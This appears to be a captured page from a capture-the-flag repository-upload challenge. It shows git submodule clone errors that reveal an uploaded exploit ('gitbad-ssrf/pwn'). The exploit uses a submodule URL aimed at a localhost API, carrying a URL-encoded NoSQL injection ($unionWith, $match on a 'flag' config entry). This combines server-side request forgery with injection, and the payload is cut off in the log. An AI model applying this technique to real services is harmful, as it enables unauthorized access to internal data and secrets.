 Welcome, test!
Congrats! You have access to our beta and can help us improve.
Git submodule update failed: Cloning into '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn'... fatal: http://127.0.0.1:5000/api/search?
debug=true&filter=%7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22%24unionWith%22%3A%7B%22coll%22%3A%22config%22%2C%22pipeline%22%3A%5B%7B%22%24match%22%3A%7B%22type%22%3A%22flag%22%7D%7D%2C%7B%22%24proje
not valid: is this a git repository? fatal: clone of 'http://127.0.0.1:5000/api/search?
debug=true&filter=%7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22%24unionWith%22%3A%7B%22coll%22%3A%22config%22%2C%22pipeline%22%3A%5B%7B%22%24match%22%3A%7B%22type%22%3A%22flag%22%7D%7D%2C%7B%22%24proje
submodule path '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn' failed Failed to clone 'pwn'. Retry scheduled Cloning into '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn'... fatal: http://127
debug=true&filter=%7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22%24unionWith%22%3A%7B%22coll%22%3A%22config%22%2C%22pipeline%22%3A%5B%7B%22%24match%22%3A%7B%22type%22%3A%22flag%22%7D%7D%2C%7B%22%24proje
not valid: is this a git repository? fatal: clone of 'http://127.0.0.1:5000/api/search?
debug=true&filter=%7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22%24unionWith%22%3A%7B%22coll%22%3A%22config%22%2C%22pipeline%22%3A%5B%7B%22%24match%22%3A%7B%22type%22%3A%22flag%22%7D%7D%2C%7B%22%24proje
submodule path '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn' failed Failed to clone 'pwn' a second time, aborting
ZIP File:
Choose File No file chosen
Upload Repository